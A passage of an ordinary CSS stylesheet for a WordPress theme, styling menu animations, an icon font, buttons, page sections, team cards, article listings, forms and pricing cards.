    -o-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin .hamburger-inner::before {
    -webkit-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
    -o-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
    -moz-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin .hamburger-inner::after {
    -webkit-transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -o-transition: bottom 0.1s 0.25s ease-in, -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -moz-transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -moz-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -moz-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19),
        -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin.is-active .hamburger-inner {
    -webkit-transform: rotate(225deg);
    -moz-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    -o-transform: rotate(225deg);
    transform: rotate(225deg);
    -webkit-transition-delay: 0.12s;
    -moz-transition-delay: 0.12s;
    -o-transition-delay: 0.12s;
    transition-delay: 0.12s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    -webkit-transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
    -o-transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
    -moz-transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}
.hamburger--spin.is-active .hamburger-inner::after {
    bottom: 0;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transition: bottom 0.1s ease-out, -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: bottom 0.1s ease-out, -o-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -moz-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -moz-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1),
        -o-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}
@font-face {
    font-family: "icomoon";
    src: url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.eot?91mxdi);
    src: url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.eot?91mxdi#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.ttf?91mxdi) format("truetype"),
        url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.woff?91mxdi) format("woff"), url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.svg?91mxdi#icomoon) format("svg");
    font-weight: 400;
    font-style: normal;
    font-display: block;
}
[class*=" icon-"],
[class^="icon-"] {
    font-family: "icomoon" !important;
    speak: never;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-article:before {
    content: "\e90a";
}
.icon-chevron-down:before {
    content: "\e910";
}
.icon-arrow-left:before {
    content: "\e90f";
}
.icon-chevrons-right:before {
    content: "\e90e";
}
.icon-arrow-down:before {
    content: "\e90d";
}
.icon-phone:before {
    content: "\e90b";
}
.icon-clock:before {
    content: "\e909";
}
.icon-arrow-right:before {
    content: "\e904";
}
.icon-check-circle:before {
    content: "\e905";
}
.icon-download:before {
    content: "\e906";
}
.icon-brand:before,
.icon-social:before,
.icon-xing:before {
    content: "\e907";
}
.icon-envelope-o:before {
    content: "\e90c";
}
.icon-map-marker:before {
    content: "\e908";
}
.icon-instagram:before {
    content: "\e900";
}
.icon-facebook-official:before {
    content: "\e901";
}
.icon-linkedin-square:before {
    content: "\e902";
}
.icon-twitter:before {
    content: "\e903";
}
.btn {
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 1px;
    background-color: #ec4920;
    padding: 14px 16px;
    -webkit-border-radius: 46px;
    -moz-border-radius: 46px;
    border-radius: 46px;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    font-family: "Montserrat", serif;
    font-weight: 600;
}
.btn--invert {
    color: #ec4920;
    background: #fff;
}
.section-content {
    padding: 80px 0;
}
@media screen and (max-width: 1223px) {
    .section-content {
        padding: 40px 0;
    }
}
.section-row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: -30px;
    margin-right: -30px;
}
@media screen and (max-width: 1223px) {
    .section-row,
    .section-row--invert {
        -webkit-box-orient: vertical;
        -moz-box-orient: vertical;
    }
    .section-row {
        margin-left: -20px;
        margin-right: -20px;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .section-row--invert {
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -moz-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }
}
.section-col {
    -webkit-box-flex: 50%;
    -webkit-flex: 50% 0 0;
    -moz-box-flex: 50%;
    -ms-flex: 50% 0 0px;
    flex: 50% 0 0;
    padding: 0 30px;
}
@media screen and (max-width: 1223px) {
    .section-col {
        -webkit-box-flex: 50% !important;
        -webkit-flex: 50% 0 0 !important;
        -moz-box-flex: 50% !important;
        -ms-flex: 50% 0 0px !important;
        flex: 50% 0 0 !important;
        padding: 0 20px;
    }
}
.section-col img {
    max-width: 100%;
    width: 100%;
}
@media screen and (max-width: 1223px) {
    .section-col img {
        margin-bottom: 20px;
        max-width: 100% !important;
    }
}
.section-col .section-content__title {
    color: #363636;
    font-size: 32px;
    margin-bottom: 34px;
    margin-top: 0;
    font-weight: 900;
    font-family: "Montserrat", serif;
}
@media screen and (max-width: 1223px) {
    .section-col .section-content__title {
        font-size: 24px;
        margin-bottom: 12px;
        margin-top: 0;
    }
}
.section-col p {
    color: #595959;
    font-weight: 300;
    font-size: 20px;
    line-height: 40px;
    margin-bottom: 0;
    font-family: "Lato", sans-serif;
    letter-spacing: 0.25px;
}
.section-col:last-child img {
    margin-left: auto;
}
.section-title {
    margin-bottom: 20px;
}
.section-title h2 {
    font-family: "Montserrat", serif;
    font-size: 32px;
    line-height: 48px;
    font-weight: 700;
    letter-spacing: 1.33px;
    color: #1a1a1a;
}
.homepage-section {
    height: 100vh;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.homepage-section .container {
    height: 100%;
    position: relative;
}
@media screen and (max-width: 1223px) {
    .homepage-section .container {
        height: auto;
    }
}
.homepage-section--two .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.homepage-section-content {
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    max-width: 593px;
}
@media screen and (max-width: 1223px) {
    .homepage-section-content {
        position: relative;
        padding-top: 200px;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
        max-width: none;
    }
}
.homepage-section-content span {
    display: block;
    font-size: 14px;
    line-height: 20px;
    color: #fff;
    opacity: 0.7;
    font-family: "Montserrat", serif;
    letter-spacing: 1px;
}
@media screen and (max-width: 1223px) {
    .homepage-section-content span {
        font-size: 14px;
        line-height: 16px;
        margin-top: 8px;
    }
}
.homepage-section-content h3,
.section-intro h2 {
    color: #fff;
    font-size: 56px;
    line-height: 60px;
    margin-bottom: 10px;
    margin-top: 0;
    font-weight: 700;
    font-family: "Montserrat", serif;
}
@media screen and (max-width: 1223px) {
    .homepage-section-content h3 {
        font-size: 28px;
        line-height: 32px;
        margin-top: 8px;
    }
}
.homepage-section-content p {
    color: #fff;
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 38px;
    font-family: "Lato", sans-serif;
}
@media screen and (max-width: 1223px) {
    .homepage-section-content p {
        font-size: 14px;
        line-height: 20px;
    }
}
.homepage-section-content .btn {
    font-size: 16px;
    padding: 14px 38px;
}
.section-start {
    padding: 90px 0;
    background: #ec4920;
}
@media screen and (max-width: 1223px) {
    .section-start {
        padding: 48px 0;
    }
}
.section-start-content {
    text-align: center;
    padding: 0 110px;
}
@media screen and (max-width: 1223px) {
    .section-start-content {
        padding: 0;
    }
}
.section-start-content h3 {
    color: #fff;
    font-size: 36px;
    line-height: 48px;
    margin-bottom: 24px;
    margin-top: 0;
    font-weight: 800;
    font-family: "Montserrat", serif;
}
@media screen and (max-width: 1223px) {
    .section-start-content h3 {
        font-size: 20px;
        line-height: 24px;
        margin-bottom: 12px;
    }
}
.section-start-content p {
    color: #fff;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 43px;
    font-family: "Lato", sans-serif;
}
@media screen and (max-width: 1223px) {
    .section-start-content p {
        font-size: 14px;
        line-height: 18px;
        margin-bottom: 28px;
    }
}
.section-start-content a {
    font-size: 20px;
    line-height: 30px;
    font-weight: 700;
    padding: 16px 68px;
}
@media screen and (max-width: 1223px) {
    .section-start-content a {
        font-size: 14px;
        line-height: 30px;
        padding: 9px 57px;
    }
}
.section-intro {
    height: 705px;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
@media screen and (max-width: 1223px) {
    .section-intro {
        height: 400px;
        padding: 0 16px;
        margin-bottom: 40px;
    }
}
.section-intro--team {
    margin-bottom: 40px;
}
@media screen and (max-width: 1223px) {
    .section-intro--guide-list {
        height: 600px;
    }
}
.section-intro .container {
    height: 100%;
    position: relative;
}
@media screen and (max-width: 1223px) {
    .section-intro h2 {
        font-size: 24px;
        line-height: inherit;
        margin-bottom: 10px;
    }
}
.section-intro p {
    color: #fff;
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 38px;
    font-family: "Lato", sans-serif;
}
@media screen and (max-width: 1223px) {
    .section-intro p {
        font-size: 14px;
        line-height: 20px;
        margin-bottom: 0;
    }
}
.section-intro__content {
    position: absolute;
    left: 0;
    bottom: 90px;
}
.section-intro__content--central {
    text-align: center;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}
.section-intro__content--central h2,
.section-intro__content--central p {
    margin: 0 auto;
}
.section-intro__content h2 {
    margin-bottom: 16px;
    max-width: 800px;
}
.section-intro__content p {
    max-width: 800px;
}
@media screen and (max-width: 1223px) {
    .section-intro__content {
        bottom: 30px;
    }
}
.section-mission .section-col:first-child {
    max-width: 750px;
    margin-left: -150px;
    margin-right: 150px;
}
@media screen and (max-width: 1223px) {
    .section-mission .section-col:first-child {
        max-width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
}
.section-vision .section-col:first-child {
    max-width: 530px;
    margin-right: 40px;
}
.section-vision .section-col:last-child img {
    max-width: 1200px;
}
.section-intro__form {
    margin-top: 30px;
}
.section-intro__form .form-group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 30px;
    margin-left: -20px;
    margin-right: -20px;
}
@media screen and (max-width: 1223px) {
    .section-intro__form .form-group {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 0;
        margin-left: -8px;
        margin-right: -8px;
    }
}
.section-intro__form .form-group--center .form-item {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
@media screen and (max-width: 1223px) {
    .section-intro__form .form-group--center .form-item {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}
.section-intro__form .form-item {
    -webkit-box-flex: 300px;
    -webkit-flex: 300px;
    -moz-box-flex: 300px;
    -ms-flex: 300px;
    flex: 300px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0 20px;
    text-align: left;
}
@media screen and (max-width: 1223px) {
    .section-intro__form .form-item {
        padding: 0 8px;
        -webkit-box-flex: 50%;
        -webkit-flex: 50%;
        -moz-box-flex: 50%;
        -ms-flex: 50%;
        flex: 50%;
    }
}
.section-intro__form .form-item label {
    color: #fff;
    margin-bottom: 10px;
}
.section-intro__form .form-item select {
    border: 1px solid #e0dedd;
    font-size: 16px;
    line-height: 20px;
    font-family: "Montserrat", serif;
    font-weight: 500;
    padding: 14px 32px 14px 16px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    width: 300px;
}
@media screen and (max-width: 1223px) {
    .section-intro__form .form-item select {
        width: 100%;
        font-size: 14px;
        padding: 8px 20px 8px 10px;
        margin-bottom: 10px;
    }
}
.guide-list hr {
    margin: 40px 0;
}
.guide-list__item p {
    font-size: 20px;
    line-height: 28px;
}
@media screen and (max-width: 1223px) {
    .guide-list__item p {
        font-size: 16px;
        line-height: 22px;
    }
}
.guide-list__item p:last-child {
    margin-bottom: 0;
}
.header {
    background: #0c0c0c;
    padding: 32px 60px;
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 9999;
}
@media screen and (max-width: 1223px) {
    .header {
        padding: 25px 16px;
    }
}
.footer-bottom .container,
.header-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.logo {
    max-width: 246px;
}
.header-right,
.main-nav ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.main-nav {
    padding-right: 76px;
}
@media screen and (max-width: 1223px) {
    .main-nav {
        display: none;
    }
}
.main-nav ul {
    padding: 0;
}
.main-nav ul li {
    list-style: none;
    padding-right: 96px;
}
.main-nav ul li:last-child {
    padding-right: 0;
}
.main-nav ul li a {
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    font-family: "Montserrat", serif;
    text-transform: uppercase;
    letter-spacing: 1px;
}
@media screen and (max-width: 1223px) {
    .header-cta {
        display: none;
    }
}
.hamburger {
    display: none;
    color: #fff;
}
@media screen and (max-width: 1223px) {
    .hamburger {
        display: block;
    }
}
.footer {
    background: #0c0c0c;
    padding: 79px 0 0;
}
.footer img {
    margin-bottom: 28px;
    max-width: 226px;
}
.footer p {
    color: #77808b;
}
.footer h4 {
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 12px;
}
@media screen and (max-width: 1223px) {
    .footer h4 {
        margin-top: 40px;
    }
}
.footer ul {
    list-style-type: none;
    padding: 0;
}
.footer ul li {
    padding-bottom: 16px;
}
.footer ul li a,
.footer-bottom p {
    color: #77808b;
    font-size: 18px;
    line-height: 24px;
}
.footer-bottom {
    padding: 18px 0;
    border-top: 1px solid #c4c4c4;
    margin-top: 40px;
}
@media screen and (max-width: 1223px) {
    .footer-bottom {
        margin-top: 0;
    }
}
@media screen and (max-width: 1223px) {
    .footer-bottom .container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -moz-box-orient: vertical;
        -moz-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}
.footer-bottom p {
    margin-bottom: 0;
}
.footer-bottom ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: auto;
}
@media screen and (max-width: 1223px) {
    .footer-bottom ul {
        margin: 0 auto 10px;
    }
}
.footer-bottom ul li {
    margin-right: 76px;
    padding-bottom: 0;
}
@media screen and (max-width: 1223px) {
    .footer-bottom ul li {
        margin-right: 20px;
    }
}
.footer-bottom ul li:last-child {
    margin-right: 0;
}
.footer-bottom ul li a {
    font-size: 18px;
    line-height: 24px;
    color: #77808b;
}
.section-team {
    padding: 40px 0;
}
.team__row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -20px;
    margin-right: -20px;
}
.team-item {
    -webkit-box-flex: 25%;
    -webkit-flex: 25% 0 0;
    -moz-box-flex: 25%;
    -ms-flex: 25% 0 0px;
    flex: 25% 0 0;
    padding: 0 20px;
}
@media screen and (max-width: 1223px) {
    .team-item {
        -webkit-box-flex: 100%;
        -webkit-flex: 100% 0 0;
        -moz-box-flex: 100%;
        -ms-flex: 100% 0 0px;
        flex: 100% 0 0;
    }
}
.team-wrap--large .team-item {
    -webkit-box-flex: 50%;
    -webkit-flex: 50% 0 0;
    -moz-box-flex: 50%;
    -ms-flex: 50% 0 0px;
    flex: 50% 0 0;
}
@media screen and (max-width: 1223px) {
    .team-wrap--large .team-item {
        -webkit-box-flex: 100%;
        -webkit-flex: 100% 0 0;
        -moz-box-flex: 100%;
        -ms-flex: 100% 0 0px;
        flex: 100% 0 0;
    }
}
.team-wrap--large .team-item__image {
    height: 440px;
}
@media screen and (max-width: 1223px) {
    .team-wrap--large .team-item__image {
        height: 330px;
    }
}
.team-item__content,
.team-item__image {
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.team-item__content {
    border: 1px solid #e0dedd;
    padding: 24px 24px 32px;
    margin-bottom: 30px;
}
.team-item__image {
    height: 330px;
    background-repeat: no-repeat;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center;
    margin-bottom: 18px;
}
.team-item__image img {
    max-width: 100%;
}
.team-item__info h4 {
    font-family: "Montserrat", serif;
    font-size: 20px;
    line-height: 28px;
    font-weight: 700;
    color: #1a1a1a;
    margin-bottom: 8px;
}
.team-item__info a,
.team-item__info p {
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.6px;
}
.team-item__info p {
    font-family: "Montserrat", serif;
    margin-bottom: 12px;
    color: #595959;
    font-weight: 500;
}
.team-item__info a {
    display: block;
    color: #ec4920;
    font-weight: 600;
}
.section-articles {
    padding: 60px 0;
}
@media screen and (max-width: 1223px) {
    .section-articles {
        padding: 0 0 40px;
    }
}
.article-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 60px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
@media screen and (max-width: 1223px) {
    .article-item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
.article-item__image {
    -webkit-box-flex: 578px;
    -webkit-flex: 578px 0 0;
    -moz-box-flex: 578px;
    -ms-flex: 578px 0 0px;
    flex: 578px 0 0;
    margin-right: 130px;
    height: 400px;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
@media screen and (max-width: 1223px) {
    .article-item__image {
        -webkit-box-flex: 300px;
        -webkit-flex: 300px 0 0;
        -moz-box-flex: 300px;
        -ms-flex: 300px 0 0px;
        flex: 300px 0 0;
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px;
    }
}
.article-item__content {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0;
    -moz-box-flex: 1;
    -ms-flex: 1 0 0px;
    flex: 1 0 0;
}
.article-item__content h3 {
    font-family: "Montserrat", serif;
    font-size: 32px;
    font-weight: 900;
    margin-bottom: 16px;
}
@media screen and (max-width: 1223px) {
    .article-item__content h3 {
        font-size: 20px;
        margin-bottom: 10px;
    }
}
.article-item__content p {
    font-size: 18px;
    line-height: 32px;
    color: #595959;
    margin-bottom: 20px;
}
@media screen and (max-width: 1223px) {
    .article-item__content p {
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 16px;
    }
}
.article-item__content a {
    display: block;
    color: #ec4920;
    font-family: "Montserrat", serif;
    font-size: 20px;
    line-height: 30px;
    font-weight: 700;
}
.article-item__content a i {
    margin-left: 20px;
    padding-top: 1px;
}
@media screen and (max-width: 1223px) {
    .article-item__content a {
        font-size: 16px;
        line-height: 30px;
    }
}
.availablity-component {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
@media screen and (max-width: 1223px) {
    .availablity-component {
        margin-top: 20px;
    }
}
.availability-component__item {
    -webkit-box-flex: 250px;
    -webkit-flex: 250px 0 0;
    -moz-box-flex: 250px;
    -ms-flex: 250px 0 0px;
    flex: 250px 0 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.availability-component__item label {
    margin-bottom: 8px;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.58px;
    color: #fff;
}
.availability-component__item .btn {
    width: 134px;
    outline: 0;
    border: 0;
}
.availability-component__item:first-child {
    margin-right: 20px;
}
.availability-component__item:last-child {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.form-input,
.form-row input[type="email"],
.form-row input[type="text"],
.form-row input[type="textarea"] {
    font-size: 16px;
    line-height: 20px;
    color: #18191f;
    padding: 13px 26px;
    width: 250px;
    -webkit-border-radius: 54px;
    -moz-border-radius: 54px;
    border-radius: 54px;
    border: 2px solid #e0dedd;
    outline: 0;
}
.form-input::-webkit-input-placeholder,
.form-row input[type="email"]::-webkit-input-placeholder,
.form-row input[type="text"]::-webkit-input-placeholder,
.form-row input[type="textarea"]::-webkit-input-placeholder {
    color: rgba(70, 70, 85, 0.4);
}
.form-input:-moz-placeholder,
.form-input::-moz-placeholder,
.form-row input[type="email"]:-moz-placeholder,
.form-row input[type="email"]::-moz-placeholder,
.form-row input[type="text"]:-moz-placeholder,
.form-row input[type="text"]::-moz-placeholder,
.form-row input[type="textarea"]:-moz-placeholder,
.form-row input[type="textarea"]::-moz-placeholder {
    color: rgba(70, 70, 85, 0.4);
}
.form-input:-ms-input-placeholder,
.form-input::-ms-input-placeholder,
.form-row input[type="email"]:-ms-input-placeholder,
.form-row input[type="email"]::-ms-input-placeholder,
.form-row input[type="text"]:-ms-input-placeholder,
.form-row input[type="text"]::-ms-input-placeholder,
.form-row input[type="textarea"]:-ms-input-placeholder,
.form-row input[type="textarea"]::-ms-input-placeholder {
    color: rgba(70, 70, 85, 0.4);
}
.form-input::placeholder,
.form-row input[type="email"]::placeholder,
.form-row input[type="text"]::placeholder,
.form-row input[type="textarea"]::placeholder {
    color: rgba(70, 70, 85, 0.4);
}
.offers-header {
    background: #ec4920;
    padding: 91px 0 300px;
}
.offers-header__content,
.offers-item.offers-item--empty .offers-item-main li:before {
    display: none;
}
.offers-header__content h4 {
    font-family: "Montserrat", serif;
    color: #fff;
    margin-bottom: 30px;
    font-size: 32px;
    line-height: 48px;
    font-weight: 700;
    letter-spacing: 1.33px;
}
.offers-header__content a,
.offers-header__content p {
    color: #fff;
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.31px;
    font-weight: 400;
}
.offers-header__row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 1200px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
@media screen and (max-width: 1223px) {
    .offers-header__row {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
.offers-main {
    margin-top: -280px;
    margin-bottom: 50px;
    display: none;
}
.offers-main__row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -18px;
    margin-right: -18px;
}
@media screen and (max-width: 1223px) {
    .offers-main__row {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
.offers-item {
    -webkit-box-flex: 33.3333%;
    -webkit-flex: 33.3333% 0 0;
    -moz-box-flex: 33.3333%;
    -ms-flex: 33.3333% 0 0px;
    flex: 33.3333% 0 0;
    padding: 18px;
}
.offers-item__content {
    background: #fff;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    border: 1px solid #e0dedd;
}
.offers-item-header {
    position: relative;
    padding: 32px 38px 24px;
    border-bottom: 1px solid #e0dedd;
}
.offers-item-header p {
    font-weight: 400;
    color: #595959;
    margin-bottom: 0;
}
.offers-item__price,
.offers-item__title {
    font-weight: 700;
    font-family: "Montserrat", serif;
}
.offers-item__title {
    color: #ec4920;
    font-size: 24px;
    line-height: 1;
    margin-bottom: 16px;
}
.offers-item__price {
    font-size: 36px;
    line-height: 50px;
    margin-bottom: 8px;
}
.offers-item__tags {
    position: absolute;
    top: 32px;
    right: 38px;
}
.offers-item__tag {
    font-family: "Montserrat", serif;
    color: #363636;
    font-size: 12px;
    letter-spacing: 0.5px;
    padding: 1px 3px;
}
.offers-item__tag--best {
    background: #7ed321;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.offers-item-main {
    padding: 48px 38px 38px;
}
.offers-item-main ul {
    list-style-type: none;
    padding-left: 30px;
    padding-bottom: 28px;
}
.offers-item-header p,
.offers-item-main p,
.offers-item-main ul li {
    font-size: 16px;
    line-height: 26px;
    letter-spacing: 0.25px;
}
.offers-item-main ul li {
    position: relative;
    padding: 0;
    color: #595959;
    margin-bottom: 14px;
}
.offers-item-main ul li:before {
    content: "";
    position: absolute;
    left: -29px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    width: 14px;
    height: 11px;
    background-image: url(/wp-content/themes/dt-net/assets/icons/check-icon.svg);
    -moz-background-size: 14px;
    -o-background-size: 14px;
    background-size: 14px;
}
.offers-item-main p {
    color: rgba(89, 89, 89, 0.5);
    margin-bottom: 20px;
}
.offers-item-main a {
    font-size: 16px;
    line-height: 20px;
